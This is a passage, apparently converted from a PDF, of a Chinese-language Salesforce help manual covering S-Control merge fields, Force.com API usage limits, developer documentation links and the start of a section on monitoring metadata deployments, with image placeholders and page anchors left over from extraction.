

### **\$SControl**



T.



#### **\$Site**



ī



## **\$System.OriginDateTime**



#### **\$User**



#### **\$UserRole**





相关链接 定义 [Custom S-Control](#page-793-0) Force.com [开发人员的文档和资源](#page-810-0)

# **Force.com API** 使用极限

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

为维持最佳性能并确保所有客户均可使用 Force.com API salesforce.com 通过限制任何一个客户组[织同时](#page-194-0)或 24 小时内 可执行的 API 请求 或调用 数来平衡事务处理载荷。这些限制基于 Salesforce Edition 类型 如下表所述





当组织超过任一极限 可能会被暂时封锁 不能再发出调用 直到之前 24 小时的使用量已降低至该极限之下时为止。

在 Salesforce 应用程序中 管理员可以在设置 ➤ 公司简档 ➤ 公司信息页中查看过去 24 小时内发出的 API 请求的数 量。



备注**:** 为所有版本自动执行限制。

将调用发送到 API 计数的任何操作受到使用限制 以下除外

- 出站消息
- [Apex](http://www.salesforce.com/us/developer/docs/apexcode/index.htm) 标注

您可以配置您的组织 使电子邮件在 API 请求的数量超出指定的限制范围时发送给指定的用户。有关详细信息 请参 阅关于 API [使用通知](#page-1228-0) 第 页 1227。

<span id="page-810-0"></span>相关链接

[监视资源](#page-200-0) Salesforce [版本和限制](#page-768-0) Force.com [开发人员的文档和资源](#page-810-0)

# **Force.com** 开发人员的文档和资源

下列文档资源可帮助您构建用于 Force.com AppExchange 的应用程序 编写 Apex 构建与 API 的集成 或在平台上执行 任何其他类型的开发

- [App Builder](#page-556-0) 工具概览 第 页 555和[开发概览](#page-731-0) 第 页 730—包括指向有关构建应用程序、自定义对象、自定义选项卡 和 s-control 的信息的链接
- [软件包概览](#page-689-0) 第 页 688—包括关于构建和准备 AppExchange 应用程序的信息
- [Developer Force](http://developer.force.com/)—包括白皮书、多媒体演示和其他开发人员资源
- Force.com [开发人员指南](http://wiki.apexdevnet.com/index.php/Documentation)
	- Force.com Apex [代码开发人员指南](http://www.salesforce.com/us/developer/docs/apexcode/index.htm)
	- Force.com [Web Services API](http://www.salesforce.com/apidoc) 开发人员指南
	- Force.com 元数据 API [开发人员指南](http://www.salesforce.com/us/developer/docs/api_meta/index.htm)
	- Force.com [迁移工具指南](http://www.salesforce.com/us/developer/docs/daas/index.htm)
- Force.com Office Toolkit [开发人员指南](http://www.salesforce.com/us/developer/docs/officetoolkit/index.htm)
- Visualforce [开发人员指南](http://www.salesforce.com/us/developer/docs/pages/index.htm)
- AJAX Toolkit [开发人员指南](http://www.salesforce.com/us/developer/docs/ajax/index.htm)
- -
- Force.com 平台基础 Cloud [中自定义应用程序开发简介—](http://developer.force.com/books/fundamentals)仅适用于 Developer Force 成员
- Force.com 平台 Cookbook [代码示例和最佳实践](http://developer.force.com/books/cookbook) —仅适用于 Developer Force 成员
- Force.com [平台开发人员指南—](http://developer.force.com/books/devguide)仅适用于 Developer Force 成员
- Force.com Workbook 在 Cloud [中构建您的首个应用程序入门](http://wiki.apexdevnet.com/index.php/force.com_workbook)—仅适用于 Developer Force 成员



备注**:** 许多开发人员文档资源只提供英文版。

相关链接

[使用帮助和培训窗口](#page-34-0)



# 监视元数据部署

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition



您可以使用元数据 API 将组件的 XML 文件表示部署到组织中。组件是元数据 API 中的元数据类型的实例。例如 MyCustomObject\_\_c 是自定义对象的实例。

访问元数据 API 的最简单方法是使用 Force.com IDE 或 Force.com 迁移工具。这些工具构建在元数据 API 顶部 同 时分别使用标准 Eclipse 和 Ant 工具简化使用元数据 API 的任务。

元数据 API 中的部署呼叫是异步的 可能需要一些时间才能完成。要跟踪这些工具或其它正在部署元数据客户端的 正在进行或在过去 24 小时内完成的部署的状态 单击设置 ➤ 部署 ➤ 监视部署。

"正在进行中的部署"列表包括以下列

